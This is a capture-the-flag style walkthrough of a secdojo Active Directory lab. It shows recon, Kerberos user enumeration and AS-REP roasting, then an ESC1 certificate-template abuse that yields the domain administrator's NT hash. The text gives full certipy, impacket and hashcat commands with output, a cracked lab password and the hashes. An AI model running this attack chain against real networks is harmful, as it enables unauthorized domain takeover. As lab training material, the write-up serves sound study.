
Arkhaion: an Easy ADCS lab from secdojo
Overview
An ADCS lab that covers extensive enumeration and privilege escalation.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.
let’s run the basic nmap scan we always do :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Scanning 10.8.0.100 [1000 ports]
Discovered open port 445/tcp on 10.8.0.100
Discovered open port 139/tcp on 10.8.0.100
Discovered open port 135/tcp on 10.8.0.100
Discovered open port 53/tcp on 10.8.0.100
Discovered open port 3389/tcp on 10.8.0.100
Discovered open port 80/tcp on 10.8.0.100
Discovered open port 88/tcp on 10.8.0.100
Discovered open port 464/tcp on 10.8.0.100
Discovered open port 389/tcp on 10.8.0.100
Discovered open port 5986/tcp on 10.8.0.100
Discovered open port 593/tcp on 10.8.0.100
Discovered open port 3268/tcp on 10.8.0.100
Discovered open port 5985/tcp on 10.8.0.100
Discovered open port 3269/tcp on 10.8.0.100
Discovered open port 636/tcp on 10.8.0.100
<SNIP>
one thing to note is that there is a web server running on port 80, let’s add this to our /etc/hosts first:
1
10.8.0.100 EC2AMAZ-ALFCHQ7.arkhaion.secdojo arkhaion.secdojo EC2AMAZ-ALFCHQ7
going to http://10.8.0.100 403 forbidden, we run gobuster :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[/tmp/a]
└─$ gobuster dir -u http://10.8.0.100/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.8.0.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8.2
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
staging (Status: 301) [Size: 149] [--> http://10.8.0.100/staging/]
Progress: 4613 / 4613 (100.00%)
===============================================================
Finished
===============================================================

and we’ve got quite the names, from these names I’ll be using username-anarchy to generate potential usernames :
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[/tmp/a]
└─$ ~/tools/username-anarchy/username-anarchy -i names.txt
mike
mikejohnson
mike.johnson
mikejohn
mikej
m.johnson
< SNIP >
we save these to a file called users.txt and we validate them with kerbrute:
and we get few hits :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[/tmp/a]
└─$ kerbrute userenum --domain arkhaion.secdojo --dc 10.8.0.100 users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/31/26 - Ronnie Flathers @ropnop
2026/03/31 00:18:38 > Using KDC(s):
2026/03/31 00:18:38 > 10.8.0.100:88
2026/03/31 00:18:38 > [+] VALID USERNAME: mike.johnson@arkhaion.secdojo
2026/03/31 00:18:39 > [+] VALID USERNAME: samantha.lee@arkhaion.secdojo
2026/03/31 00:18:39 > [+] VALID USERNAME: william.davis@arkhaion.secdojo
2026/03/31 00:18:40 > [+] VALID USERNAME: francesca.smith@arkhaion.secdojo
2026/03/31 00:18:40 > [+] VALID USERNAME: ethan.johnson@arkhaion.secdojo
2026/03/31 00:18:41 > [+] VALID USERNAME: amelia.lopez@arkhaion.secdojo
2026/03/31 00:18:41 > Done! Tested 86 usernames (6 valid) in 2.977 seconds
Exploitation
we usernames let’s attempt asreproasting :
1
2
3
4
5
6
7
8
9
10
──(kali㉿kali)-[/tmp/a]
└─$ impacket-GetNPUsers -no-pass -dc-ip 10.8.0.100 -usersfile user-list.txt arkhaion.secdojo/
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User mike.johnson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User samantha.lee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User william.davis doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User francesca.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ethan.johnson doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$amelia.lopez@ARKHAION.SECDOJO:a1ea96a8151619d2c9f4b4fdfeb42776$5311f862ac837b896c9fe61befeb7a00ec4ca125c13f2beddb3b4cf33a6e971a5337e80d3d85c8478bb28087cab6575f30fde90935ead838631c0f9143195febd228edaa37c0ed4d5f17b47ac3d04cb1f7955c53d376ba7d83553db99d0d72bc93d6ed3e702a9142c20b74760ca7491f2fa45ab50d10b4921e1efaacb4c9f5c1860a7e6ce6ef12524d793c86e119cd0289df3f3b4357d52aa89c706a09fb40dbda6e415afdfb21af3ff55d5c97ac411e14ab32f3dc47f7621052311ff25f70dc66041474ce8770f926dab5eca7d14b6985cdd2643d774462ba23937f57c56d9c89066a40e0bd2dfe984426f9a45dba7c0787344d
and we do get a hit for amelia.lopez, we attempt to crack this with hashcat :
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
amelia.lopez:!@p%i&J#iNNo1T2
Privilege Escalation
let’s check if ADCS is installed :
1
2
3
4
5
6
7
┌──(kali㉿kali)-[/tmp/a]
└─$ nxc ldap 10.8.0.100 -u amelia.lopez -p '!@p%i&J#iNNo1T2' -M adcs
LDAP 10.8.0.100 389 EC2AMAZ-ALFCHQ7 [*] Windows 10 / Server 2019 Build 17763 (name:EC2AMAZ-ALFCHQ7) (domain:arkhaion.secdojo) (signing:None) (channel binding:Never)
LDAP 10.8.0.100 389 EC2AMAZ-ALFCHQ7 [+] arkhaion.secdojo\amelia.lopez:!@p%i&J#iNNo1T2
ADCS 10.8.0.100 389 EC2AMAZ-ALFCHQ7 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS 10.8.0.100 389 EC2AMAZ-ALFCHQ7 Found PKI Enrollment Server: EC2AMAZ-ALFCHQ7.arkhaion.secdojo
ADCS 10.8.0.100 389 EC2AMAZ-ALFCHQ7 Found CN: arkhaion.secdojo
well it is ! time to certipy:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
┌──(kali㉿kali)-[/tmp/a]
└─$ certipy-ad find -u amelia.lopez -p '!@p%i&J#iNNo1T2' -vulnerable -stdout -dc-ip 10.8.0.100 -target arkhaion.secdojo
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 15 enabled certificate templates
[*] Finding issuance policies
[*] Found 17 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'arkhaion.secdojo' via RRP
[-] Failed to connect to remote registry: [Errno Connection error (176.16.69.126:445)] timed out
[-] Use -debug to print a stacktrace
[!] Failed to get CA configuration for 'arkhaion.secdojo' via RRP: 'NoneType' object has no attribute 'request'
[!] Use -debug to print a stacktrace
[!] Could not retrieve configuration for 'arkhaion.secdojo'
[*] Checking web enrollment for CA 'arkhaion.secdojo' @ 'EC2AMAZ-ALFCHQ7.arkhaion.secdojo'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : arkhaion.secdojo
DNS Name : EC2AMAZ-ALFCHQ7.arkhaion.secdojo
Certificate Subject : CN=arkhaion.secdojo, DC=arkhaion, DC=secdojo
Certificate Serial Number : 2F59E337D33718AC488C8FC293AEE333
Certificate Validity Start : 2023-09-26 14:57:13+00:00
Certificate Validity End : 2122-09-26 15:07:13+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Active Policy : Unknown
Disabled Extensions : Unknown
Certificate Templates
0
Template Name : bda83450-10b3-4373-9efd-88f069b0181f
Display Name : bda83450-10b3-4373-9efd-88f069b0181f
Certificate Authorities : arkhaion.secdojo
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Smart Card Logon
Server Authentication
KDC Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 99 years
Renewal Period : 650430 hours
Minimum RSA Key Length : 2048
Template Created : 2023-09-26T15:09:06+00:00
Template Last Modified : 2023-09-26T15:09:06+00:00
Permissions
Enrollment Permissions
Enrollment Rights : ARKHAION.SECDOJO\Domain Users
Object Control Permissions
Owner : ARKHAION.SECDOJO\Enterprise Admins
Full Control Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
Write Owner Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
Write Dacl Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
[+] User Enrollable Principals : ARKHAION.SECDOJO\Domain Users
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
1
Template Name : 8f1ca79c-9f8b-4c0a-9720-c1ab79c133c4
Display Name : 8f1ca79c-9f8b-4c0a-9720-c1ab79c133c4
Certificate Authorities : arkhaion.secdojo
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 99 years
Renewal Period : 650430 hours
Minimum RSA Key Length : 2048
Template Created : 2023-09-26T15:09:05+00:00
Template Last Modified : 2023-09-26T15:09:05+00:00
Permissions
Enrollment Permissions
Enrollment Rights : ARKHAION.SECDOJO\Domain Users
Object Control Permissions
Owner : ARKHAION.SECDOJO\Enterprise Admins
Full Control Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
Write Owner Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
Write Dacl Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
[+] User Enrollable Principals : ARKHAION.SECDOJO\Domain Users
[!] Vulnerabilities
ESC3 : Template has Certificate Request Agent EKU set.
2
Template Name : 564f93bf-d18b-463c-9ec7-e8c6d665b5ef
Display Name : 564f93bf-d18b-463c-9ec7-e8c6d665b5ef
Certificate Authorities : arkhaion.secdojo
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
SubjectAltRequireDirectoryGuid
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
Private Key Flag : ExportableKey
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 99 years
Renewal Period : 650430 hours
Minimum RSA Key Length : 2048
Template Created : 2023-09-26T15:09:05+00:00
Template Last Modified : 2023-09-26T15:09:05+00:00
Permissions
Enrollment Permissions
Enrollment Rights : ARKHAION.SECDOJO\Domain Users
Object Control Permissions
Owner : ARKHAION.SECDOJO\Enterprise Admins
Full Control Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
Write Owner Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
Write Dacl Principals : ARKHAION.SECDOJO\Domain Admins
ARKHAION.SECDOJO\Local System
ARKHAION.SECDOJO\Enterprise Admins
[+] User Enrollable Principals : ARKHAION.SECDOJO\Domain Users
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
certipy screams for 2 ESC1 vulnerabilities in 2 templates and 1 being ESC3, we did ESC3 last time I assume, let’s do ESC1, it doesn’t matter which one we chose since the enrollement rights is set for Domain Users.
Certificate templates help simplify administration of Active Directory Certificate Services (AD CS) certification authorities (CAs) by providing a preconfigured set of rules and settings that are applied to incoming certificate requests. They provide a way for administrators to streamline certificate management—and ensure consistency in applying certificate policies.
However, certificate templates can be vulnerable to misuse.
In an ESC1 attack, an attacker exploits a misconfigured Enterprise CA certificate template in AD CS to request a certificate for a high-privileged account—for example, Domain Admin. Then, they use that certificate to act as that account, gaining unauthorized control.
let’s request a certificate for administrator :
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[/tmp/a]
└─$ certipy-ad req -u Amelia.Lopez -p '!@p%i&J#iNNo1T2' -ca arkhaion.secdojo -dc-ip 10.8.0.100 -template bda83450-10b3-4373-9efd-88f069b0181f -upn administrator@arkhaion.secdojo
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 4
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@arkhaion.secdojo'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'

get the administrator’s hash by using certipy-ad to auth with the pfx:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[/tmp/a]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.8.0.100
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@arkhaion.secdojo'
[*] Using principal: 'administrator@arkhaion.secdojo'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@arkhaion.secdojo': aad3b435b51404eeaad3b435b51404ee:8fab8f925c928f74b1f78b2908bf4b59